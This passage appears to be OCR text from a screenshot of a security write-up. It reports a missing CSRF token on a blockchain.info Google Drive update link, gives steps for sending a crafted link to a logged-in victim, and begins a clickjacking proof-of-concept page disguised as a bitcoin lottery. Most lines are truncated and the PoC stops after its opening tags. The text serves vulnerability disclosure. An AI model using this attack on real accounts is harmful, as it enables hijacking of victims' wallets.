
Noticed something bad? No CSRF token yay!!!!
So all I had to do was
1) authenticate my google account at blockchain.info
2) Grab my drive token
3) Send the below link to a victim.
https://blockchain.info/wallet/gdrive-update?code={MY
4) Once the link is clicked, when the victim is logged in into his bi
But a normal CSRF is boring. So clickjacking will serve as a catalyst
Although the complete website has clickjacking protection, but thi
So final POC
<html>
<head>
<title>Some fancy bitcoin lottery page</title>
</head>
<body>